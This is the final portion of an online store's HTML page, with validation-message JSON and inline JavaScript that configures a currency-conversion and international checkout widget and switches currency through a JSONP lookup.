code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>
